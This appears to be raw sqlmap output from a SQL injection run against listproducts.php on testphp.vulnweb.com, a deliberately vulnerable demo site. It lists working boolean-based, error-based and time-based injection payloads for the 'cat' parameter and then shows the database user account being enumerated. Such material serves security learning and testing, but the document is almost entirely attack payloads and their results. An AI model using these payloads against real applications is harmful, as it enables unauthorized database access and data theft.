 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-6806 OR 5993=5993#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-5035 OR 1 GROUP BY CONCAT(0x716a7a6271,(SELECT
 (CASE WHEN (7953=7953) THEN 1 ELSE 0 END)),0x71716a7071,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=(CASE WHEN (7071=7071) THEN SLEEP(5) ELSE 7071
END)
---
[10:21:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[10:21:59] [INFO] fetching database users
[10:21:59] [INFO] used SQL query returns 1 entries
[10:21:59] [INFO] resumed: 'acuart'@'localhost'
database management system users [1]:
[*] 'acuart'@'localhost'